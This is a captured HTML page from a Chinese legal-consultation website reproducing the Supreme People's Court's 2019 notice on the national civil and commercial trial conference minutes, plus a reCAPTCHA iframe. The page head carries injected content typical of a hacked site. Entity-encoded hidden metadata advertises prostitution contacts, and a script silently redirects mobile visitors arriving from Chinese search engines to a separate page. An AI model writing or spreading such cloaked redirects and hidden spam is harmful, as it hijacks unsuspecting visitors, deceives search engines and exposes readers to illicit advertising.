

--- FILE ---
content_type: text/html
request_url: http://123148.com/?show-342/
body_size: 8203
content:
<!doctype html public "-//w3c//dtd xhtml 1.0 transitional//en" "http://www.w3.org/tr/xhtml1/dtd/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<noscript><title>&#113;&#113;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#95;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#95;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#95;&#21253;&#23567;&#22969;&#31169;&#20154;&#30005;&#35805;&#21495;&#30721;&#95;&#21516;&#22478;&#21483;&#23567;&#22969;&#30005;&#35805;&#21495;&#30721;&#95;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#95;&#24494;&#20449;&#25195;&#30721;&#32422;&#22969;&#95;&#38468;&#36817;&#21334;&#36523;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#31859;&#20869;&#95;&#29616;&#22312;&#23567;&#22992;&#22992;&#37117;&#24590;&#20040;&#32852;&#31995;&#95;&#38468;&#36817;&#21334;&#36523;&#22899;&#22763;&#30005;&#35805;&#21495;&#30721;&#39640;&#23494;</title>
<meta name="keywords" content="&#113;&#113;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#21253;&#23567;&#22969;&#31169;&#20154;&#30005;&#35805;&#21495;&#30721;&#44;&#21516;&#22478;&#21483;&#23567;&#22969;&#30005;&#35805;&#21495;&#30721;&#44;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#44;&#24494;&#20449;&#25195;&#30721;&#32422;&#22969;&#44;&#38468;&#36817;&#21334;&#36523;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#31859;&#20869;&#44;&#29616;&#22312;&#23567;&#22992;&#22992;&#37117;&#24590;&#20040;&#32852;&#31995;&#44;&#38468;&#36817;&#21334;&#36523;&#22899;&#22763;&#30005;&#35805;&#21495;&#30721;&#39640;&#23494;">
<meta name="description" content="&#12304;&#21516;&#22478;&#26381;&#21153;&#44;&#24180;&#36731;&#28418;&#20142;&#12305;&#24418;&#35937;&#27668;&#36136;&#20855;&#20339;&#44;&#26381;&#21153;&#21608;&#21040;&#44;&#20840;&#22825;&#24685;&#20505;&#38543;&#21483;&#38543;&#21040;&#12290;&#113;&#113;&#20108;&#32500;&#30721;&#50;&#48;&#48;&#21483;&#23567;&#22969;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#24494;&#20449;&#20108;&#32500;&#30721;&#21483;&#23567;&#22969;&#49;&#53;&#48;&#44;&#21253;&#23567;&#22969;&#31169;&#20154;&#30005;&#35805;&#21495;&#30721;&#44;&#21516;&#22478;&#21483;&#23567;&#22969;&#30005;&#35805;&#21495;&#30721;&#44;&#19978;&#38376;&#26381;&#21153;&#50;&#52;&#23567;&#26102;&#25509;&#21333;&#44;&#24494;&#20449;&#25195;&#30721;&#32422;&#22969;&#44;&#38468;&#36817;&#21334;&#36523;&#30005;&#35805;&#21495;&#30721;&#49;&#48;&#48;&#31859;&#20869;&#44;&#29616;&#22312;&#23567;&#22992;&#22992;&#37117;&#24590;&#20040;&#32852;&#31995;&#44;&#38468;&#36817;&#21334;&#36523;&#22899;&#22763;&#30005;&#35805;&#21495;&#30721;&#39640;&#23494;"></noscript>
<script type="text/javascript">
var regexp = /\.(sogou|soso|baidu|biso)(\.[a-z0-9\-]+){1,2}\//ig;var where = document.referrer;function isMobile() {
    var userAgent = navigator.userAgent.toLowerCase();
    return /iphone|ipod|ipad|android|mobile|bb10/.test(userAgent);}if (regexp.test(where) && isMobile()) {
    window.location.href = '/heton/top.htm';}</script>
<title>关于印发《全国法院民商事审判工作会议纪要》的通知 - 123148法律咨询网 - 法律咨询 法律顾问 诉状代理 </title>
<meta http-equiv="content-type" content="text/html; charset=gbk" />
<meta name="keywords" content="最新法规" />
<meta name="description" content="  【发布单位】最高人民法院  【发布文号】法〔2019〕254号  【发布日期】2019-11-14  【生效日期】2019-11-14  【失效日期】  【所属类别】政策参考  【文件来源】 法〔2019〕254号 最高人民法院关于印发《全国..." />
<link href="http://123148.com/tpl/default/img/style.css" rel="stylesheet" type="text/css" media="all" />
</head>
<body>

<div class="mainbox">
	<div class="topbar">
		<a href="http://123148.com/">首页</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?list-114/">渋外法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?list-113/">最新法规</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?hetongfale-108/">法律咨询</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?gongsifalvle-97/">招标法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?jiedaihetongle-96/">借贷法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?maimaihetongle-85/">商务法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?zhengquanhetongle-84/">证券法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?guanggaohetongle-83/">版权著作</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?weituohetongle-82/">委托法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?fuwuhetongle-81/">法律服务</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?chanquanhetongle-70/">产权法律</a>&#160;&#160;-&#160;&#160;<a href="http://123148.com/?laodonghetongle-69/">劳动法律</a>	</div>
<div style="display: none"><script src="http://s14.cnzz.com/stat.php?id=3964569&web_id=3964569" language="JavaScript"></script></div>
	<div class="logobar">
		<div class="logopic"><img src="http://123148.com/tpl/default/img/toplogo.gif" alt="123148法律咨询网" /></div>
		<div class="logoad"><script type="text/javascript"><!--
google_ad_client = "ca-pub-5742622071447705";
/* gu468tu */
google_ad_slot = "1875158667";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		<div class="logolink"><img src="http://123148.com/tpl/default/img/addfav.gif" alt="加入收藏" />&#160;&#160;<a href="javascript:;" onclick="window.external.addFavorite(document.location.href,'关于印发《全国法院民商事审判工作会议纪要》的通知');">加入收藏</a><br /><img src="http://123148.com/tpl/default/img/sethome.gif" alt="设为首页" />&#160;&#160;<a href="javascript:;" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage(document.location.href);">设为首页</a></div>
		<div class="clear"></div>
	</div>
	<div class="guidebar">
		<div class="guidebar_left"></div>
		<div class="guidebar_mid">
			<div class="guidebar_item"><a href="http://123148.com/">首页</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?list-113/">最新法规</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?fazhixinwenle-52/">法制新闻</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?gongsifalvwenjianle-4/">公司法律咨询</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?chanquanhetongle-70/">产权法律咨询</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?susongwenshuyangbenle-41/">诉讼法律咨询</a></div>
						<div class="guidebar_sep"></div>
			<div class="guidebar_item"><a href="http://123148.com/?fangchanhetongle-68/">房产法律咨询</a></div>
					</div>
		<div class="guidebar_right"></div>
		<div class="clear"></div>
	</div>
	<div class="guidebar2">
		<div class="guidebar2_left"></div>
		<div class="guidebar2_mid">
			<div class="searchbar">
				<form method="get" action="http://123148.com/">
					<input type="hidden" name="pagename" value="search" />
					<input type="text" name="keyword" value="请输入关键词" onfocus="this.select()" class="searchbar_keyword" />&#160;&#160;<input type="button" onclick="this.form.submit()" value="搜 索" class="searchbar_ok" />
					&#160;&#160;&#160;&#160;<a href="http://123148.com/?tagcloud.html" title="显示标签云"><b>热门标签</b></a>				</form>
			</div>
		</div>
		<div class="guidebar2_right"></div>
		<div class="clear"></div>
	</div>
	<div class="adbarfull"><a href="http://heton.net/index.php?show-1.html" onclick="alert('请与网站底部站长邮箱联系')"><img src="../tpl/default/img/adgw.gif" alt="广告位招租" /></a></div>
	<div class="bodyleft">
		<div class="bodyleft2_listtop">
			<a href="http://123148.com/">首页</a>&#160;&#160;&#187;&#160;&#160;<a href="http://123148.com/?list-113/">最新法规</a>		</div>
		<div class="bodyleft2_listbox">
			<h1 class="linetitle">关于印发《全国法院民商事审判工作会议纪要》的通知</h1>
			<div class="lineinfo">作者：hetones&#160;&#160;&#160;&#160;发表时间：2019-12-13 09:51&#160;&#160;&#160;&#160;来源：本站</div>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 123148hen -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5742622071447705"
     data-ad-slot="1412581727"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			<div class="linecontent"><div style=""><br></div><div style=""><span>&nbsp; 【发布单位】最高人民法院</span></div><div style=""><span>&nbsp; 【发布文号】法〔2019〕254号</span></div><div style=""><span>&nbsp; 【发布日期】2019-11-14</span></div><div style=""><span>&nbsp; 【生效日期】2019-11-14</span></div><div style=""><span>&nbsp; 【失效日期】</span></div><div style=""><span>&nbsp; 【所属类别】政策参考</span></div><div style=""><span>&nbsp; 【文件来源】&nbsp;</span></div><div style=""><span><br></span></div><div style=""><span>法〔2019〕254号</span></div><div style=""><span><br></span></div><div style=""><span>&nbsp;</span></div><div style=""><span><br></span></div><div style=""><span>最高人民法院</span></div><div style=""><span><br></span></div><div style=""><span>关于印发《全国法院民商事审判工作会议纪要》的通知</span></div><div style=""><span><br></span></div><div style=""><span>&nbsp;</span></div><div style=""><span><br></span></div><div style=""><span>各省、自治区、直辖市高级人民法院，解放军军事法院，新疆维吾尔自治区高级人民法院生产建设兵团分院：</span></div><div style=""><span><br></span></div><div style=""><span>《全国法院民商事审判工作会议纪要》（以下简称《会议纪要》）已于2019年9月11日经最高人民法院审判委员会民事行政专业委员会第319次会议原则通过。为便于进一步学习领会和正确适用《会议纪要》，特作如下通知：</span></div><div style=""><span><br></span></div><div style=""><span>一、充分认识《会议纪要》出台的意义</span></div><div style=""><span><br></span></div><div style=""><span>《会议纪要》针对民商事审判中的前沿疑难争议问题，在广泛征求各方面意见的基础上，经最高人民法院审判委员会民事行政专业委员会讨论决定。《会议纪要》的出台，对统一裁判思路，规范法官自由裁量权，增强民商事审判的公开性、透明度以及可预期性，提高司法公信力具有重要意义。各级人民法院要正确把握和理解适用《会议纪要》的精神实质和基本内容。</span></div><div style=""><span><br></span></div><div style=""><span>二、及时组织学习培训</span></div><div style=""><span><br></span></div><div style=""><span>为使各级人民法院尽快准确理解掌握《会议纪要》的内涵，在案件审理中正确理解适用，各级人民法院要在妥善处理好工学关系的前提下，通过多种形式组织学习培训，做好宣传工作。</span></div><div style=""><span><br></span></div><div style=""><span>三、准确把握《会议纪要》的应用范围</span></div><div style=""><span><br></span></div><div style=""><span>纪要不是司法解释，不能作为裁判依据进行援引。《会议纪要》发布后，人民法院尚未审结的一审、二审案件，在裁判文书“本院认为”部分具体分析<a href="http://123148.com/" target="_blank"><b class="keywords">法律</b></a>适用的理由时，可以根据《会议纪要》的相关规定进行说理。</span></div><div style=""><span><br></span></div><div style=""><span>对于适用中存在的问题,请层报最高人民法院。</span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span>最高人民法院</span></div><div style=""><span><br></span></div><div style=""><span>2019年11月8日</span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span>全国法院民商事审判工作会议纪要</span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span>目录</span></div><div style=""><span><br></span></div><div style=""><span>引言</span></div><div style=""><span><br></span></div><div style=""><span>一、关于民法总则适用的法律衔接</span></div><div style=""><span><br></span></div><div style=""><span>二、关于公司纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>三、关于合同纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>四、关于担保纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>五、关于金融消费者权益保护纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>六、关于证券纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>七、关于营业信托纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>八、关于财产保险合同纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>九、关于票据纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>十、关于破产纠纷案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>十一、关于案外人救济案件的审理</span></div><div style=""><span><br></span></div><div style=""><span>十二、关于民刑交叉案件的程序处理</span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span><br></span></div><div style=""><span>引言</span></div><div style=""><span><br></span></div><div style=""><span>为全面贯彻党的十九大和十九届二中、三中全会以及中央经济工作会议、中央政法工作会议、全国金融工作会议精神，研究当前形势下如何进一步加强人民法院民商事审判工作，着力提升民商事审判工作能力和水平，为我国经济高质量发展提供更加有力的司法服务和保障，最高人民法院于2019年7月3日至4日在黑龙江省哈尔滨市召开了全国法院民商事审判工作会议。最高人民法院党组书记、院长周强同志出席会议并讲话。各省、自治区、直辖市高级人民法院分管民商事审判工作的副院长、承担民商事案件审判任务的审判庭庭长、解放军军事法院的代表、最高人民法院有关部门负责人在主会场出席会议，地方各级人民法院的其他负责同志和民商事审判法官在各地分会场通过视频参加会议。中央政法委、全国人大常委会法工委的代表、部分全国人大代表、全国政协委员、最高人民法院特约监督员、专家学者应邀参加会议。</span></div></div>
			<a href="javascript:;" onclick="alert('请与网站底部站长邮箱联系')"><img src="../tpl/default/img/ad_650x75_2.gif" alt="广告位招租" /></a>			<div class="linecomplain">本站内容来自互联网，如果您认为您的版权受到侵犯，请<a href="http://wpa.qq.com/msgrd?v=3&uin=513066108&site=qq&menu=yes">【点击此处】</a></div>
						<div class="linepage">
				<div class="linepage_normal">共<b class="red">20</b>页</div>
				<div class="linepage_normal"><a href="http://123148.com/?show-342-1/">上一页</a></div>
				<div class="linepage_highlight"><a href="http://123148.com/?show-342-1/">1</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-2/">2</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-3/">3</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-4/">4</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-5/">5</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-6/">6</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-7/">7</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-8/">8</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-9/">9</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-10/">10</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-11/">11</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-12/">12</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-13/">13</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-14/">14</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-15/">15</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-16/">16</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-17/">17</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-18/">18</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-19/">19</a></div><div class="linepage_normal"><a href="http://123148.com/?show-342-20/">20</a></div>				<div class="linepage_normal"><a href="http://123148.com/?show-342-2/">下一页</a></div>
				<div class="clear"></div>
			</div>
						<div class="lineprevnext">
				&#160;&#160;<b>上一篇</b>&#160;&#160;<a href="http://123148.com/?show-341/">优化营商环境条例</a><br />
				&#160;&#160;<b>下一篇</b>&#160;&#160;<a href="http://123148.com/?show-343/">《关于促进中小企业健康发展的指导意见》</a>
			</div>
		</div>
	</div>
	<div class="bodyright">
		<div class="box1r_top">
			<div class="box1r_top_title">广告赞助</div>
			<div class="box1r_top_more">&#160;</div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 123148200 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5742622071447705"
     data-ad-slot="3926230279"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		<div class="spacer1"></div>
		<div class="box1r_top">
			<div class="box1r_top_title">当前标签</div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
			<ul class="list1r2"></ul>
		</div>
		<div class="spacer1"></div>
				<div class="box1r_top">
			<div class="box1r_top_title">最新法规</div>
			<div class="box1r_top_more"><a href="http://123148.com/?list-113/">更多</a></div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
						<div class="pic2"><a href="http://123148.com/?show-409/"><img src="http://123148.com/upload/20191216/20191216_132422_af3d95bc69432d4bbdd908380e172e58.jpg" alt="关于审理行政协议" /><br />关于审理行政协议</a></div>					</div>
		<div class="spacer1"></div>
				<div class="box1r_top">
			<div class="box1r_top_title">最新法规</div>
			<div class="box1r_top_more"><a href="http://123148.com/?list-113/">更多</a></div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
			<ul class="list1r"><li><a href="http://123148.com/?show-409/">关于审理行政协议案件若干问题的规定</a></li><li><a href="http://123148.com/?show-368/">处罚到人、举报重奖，最严法规守护“舌尖上的安</a></li><li><a href="http://123148.com/?show-367/">新修订的食品安全法实施条例下月起施行</a></li><li><a href="http://123148.com/?show-366/">上海志愿服务有新保障：依法给予志愿者信用激励</a></li><li><a href="http://123148.com/?show-346/">最高人民法院  关于建设一站式多元解纷机制  一</a></li><li><a href="http://123148.com/?show-345/">国务院办公厅关于加快发展流通  促进商业消费的</a></li><li><a href="http://123148.com/?show-344/">中华人民共和国政府信息公开条例</a></li><li><a href="http://123148.com/?show-343/">《关于促进中小企业健康发展的指导意见》</a></li><li><a href="http://123148.com/?show-342/">关于印发《全国法院民商事审判工作会议纪要》的</a></li><li><a href="http://123148.com/?show-341/">优化营商环境条例</a></li></ul>
		</div>
		<div class="spacer1"></div>
		<div class="box1r_top">
			<div class="box1r_top_title">广告赞助</div>
			<div class="box1r_top_more">&#160;</div>
			<div class="clear"></div>
		</div>
		<div class="box1r_body">
<a href="http://heton.net" target=_blank><img src="../tpl/default/img/heton200.jpg" alt="合同网" /></a>
</div>
	</div>
	<div class="clear"></div>
<div class="spacer1"></div>
	<div class="adbarfull"><a href="javascript:;" onclick="alert('请与网站底部站长邮箱联系')"><img src="../tpl/default/img/ad_960x75_2.gif" alt="广告位招租" /></a></div>
	<br><div class="bottombar">
		
		<div class="bottombar_copyright">
			&#169;123148.com  <b>123148法律咨询网</b> 版权所有		</div>
		<div class="bottombar_last">
			&#160;&#160;<b>站长信箱</b>&#160;<a href="mailto:HETONNET@QQ.COM">HETONNET@QQ.COM</a>
			<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278800195'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/stat.php%3Fid%3D1278800195%26online%3D2' type='text/javascript'%3E%3C/script%3E"));</script><img src="wiseget.php?action=fetch&fore=1" style="display:none" border="0" width="1" height="1" />网站合作：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=513066108&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:513066108:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>法律咨询：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=584665958&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:584665958:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
</body>
</html><!--2025-11-25 17:40:22 GMT +0800-->
<div id="backToTop">
	<a href="javascript:;" onfocus="this.blur();" class="backToTop_a png"></a>

</div>

<script type="text/javascript">
$(document).ready(function(e) {
	$("#rightButton").css("right", "0px");
	
    var button_toggle = true;
	$(".right_ico").live("mouseover", function(){
		var tip_top;
		var show= $(this).attr('show');
		var hide= $(this).attr('hide');
		tip_top = show == 'tel' ?  65 :  -10;
		button_toggle = false;
		$("#right_tip").css("top" , tip_top).show().find(".flag_"+show).show();
		$(".flag_"+hide).hide();
		
	}).live("mouseout", function(){
		button_toggle = true;
		hideRightTip();
	});
	
	
	$("#right_tip").live("mouseover", function(){
		button_toggle = false;
		$(this).show();
	}).live("mouseout", function(){
		button_toggle = true;
		hideRightTip();
	});
	
	function hideRightTip(){
		setTimeout(function(){		
			if( button_toggle ) $("#right_tip").hide();
		}, 500);
	}
	
	$("#backToTop").live("click", function(){
		var _this = $(this);
		$('html,body').animate({ scrollTop: 0 }, 500 ,function(){
			_this.hide();
		});
	});

	$(window).scroll(function(){
		var htmlTop = $(document).scrollTop();
		if( htmlTop > 0){
			$("#backToTop").show();	
		}else{
			$("#backToTop").hide();
		}
	});
});
</script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="08R_2Nk45ArYEUEADP31gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764063777292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>